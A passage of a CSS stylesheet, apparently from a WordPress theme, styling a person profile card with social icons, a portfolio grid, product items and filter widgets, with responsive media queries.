    text-decoration: none;
    display: block;
}
.social_media_person li a::before{
    width: 55px;
    height: 55px;
    font-size: 30px;
    line-height: 55px;
    background: #999;
    color: #fff;
    border-radius: 5px;
}
.person-desg .footer-back p{
    margin: 0;
    padding: 10px 0 0;
    border-top: 1px solid #aaa;
    text-transform: uppercase;
}
.person-desg .footer-back p a{
    color: #666;
    text-decoration: none;
    letter-spacing: 3px;
    font-size: 25px;
}

.border_grid.filterable > .row > .col{
    min-height: auto !important;
}


.portfolio_list .row{
	display: flex;
    flex-wrap: wrap;
}
.portfolio_list > .row > .col{
	min-height: auto !important;
    position: relative !important;
    left: 0 !important;
    top: 0 !important;
}
.portfolio_list{
    height: auto !important;
}






/*Responsive*/

@media (min-width: 991px) {
    .person-desg{
        height: 100vh;
        display: flex;
        align-items: center;
    }
    .social_media_person li {
        width: 12.5%;
    }
    .person-desg .position{
        margin-bottom: 30px;
    }
}


@media (min-width: 1920px) {}

@media (max-width: 1440px) {}

@media (max-width: 1439px) {}

@media (max-width: 1199px) {}

@media (max-width: 991px) {}

@media (max-width: 768px) {
    #top_bar #mobile-logo .logo-holder img {
        max-width: 130px;
    }
    #main_content>.content_row:first-child {
        background-size: cover !important;
        background-attachment: scroll !important;
        background-position: top center !important;
    }
    #main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
        line-height: 1;
        font-size: 20px;
    }
    #main_content>.content_row:first-child .content_row_wrapper {
        padding: 50px 10px !important;
    }
    #main_content>.content_row.sub_page_header:first-child .content_row_wrapper {
        padding: 0 !important;
    }
    .sub_page_header .page-title {
        padding: 30px 0;
    }
    .product_item_holder .featured_image {
        min-height: auto;
        max-height: 100%;
    }
    .berocket_single_filter_widget.top-main-filter-group {
        width: 50%; 
    }
}

@media (max-width: 599px) {
    .berocket_single_filter_widget.top-main-filter-group {
        width: 100%; 
    }
    select.orderby.hasCustomSelect,
    span.customselect.orderby {
        width: 100% !important;
    }
}

@media (max-width: 479px) {}

@media (max-width: 374px) {}